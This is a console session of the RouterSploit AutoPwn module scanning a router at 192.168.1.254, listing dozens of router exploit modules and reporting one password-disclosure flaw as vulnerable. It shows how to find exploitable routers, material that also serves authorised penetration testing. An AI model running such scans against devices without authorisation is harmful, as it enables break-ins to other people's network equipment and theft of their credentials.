 Target options:
Name Current settings Description
---- ---------------- -----------
target Target address e.g. http://192.168.1.1
port 80 Target port
rsf (AutoPwn) > set target 192.168.1.254
[+] {'target': '192.168.1.254'}
rsf (AutoPwn) > show options
Target options:
Name Current settings Description
---- ---------------- -----------
target 192.168.1.254 Target address e.g. http://192.168.1.1
port 80 Target port
rsf (AutoPwn) > run
[*] Running module...
[-] exploits/multi/misfortune_cookie is not vulnerable
[-] exploits/dlink/dvg_n5402sp_path_traversal is not vulnerable
[-] exploits/dlink/dwr_932_info_disclosure is not vulnerable
[-] exploits/dlink/dir_300_320_615_auth_bypass is not vulnerable
[-] exploits/dlink/dsl_2750b_info_disclosure is not vulnerable
[-] exploits/dlink/dns_320l_327l_rce is not vulnerable
[-] exploits/dlink/dir_645_password_disclosure is not vulnerable
[-] exploits/dlink/dir_300_600_615_info_disclosure is not vulnerable
[-] exploits/dlink/dir_300_600_rce is not vulnerable
[-] exploits/cisco/ucs_manager_rce is not vulnerable
[-] exploits/2wire/gateway_auth_bypass is not vulnerable
[-] exploits/asus/infosvr_backdoor_rce is not vulnerable
[-] exploits/asus/rt_n16_password_disclosure is not vulnerable
[+] exploits/asmax/ar_1004g_password_disclosure is vulnerable
[-] exploits/asmax/ar_804_gu_rce is not vulnerable
[-] exploits/linksys/wap54gv3_rce is not vulnerable
[-] exploits/linksys/1500_2500_rce is not vulnerable
[-] exploits/fortinet/fortigate_os_backdoor is not vulnerable
[-] exploits/technicolor/tc7200_password_disclosure is not vulnerable
连接世界的暗影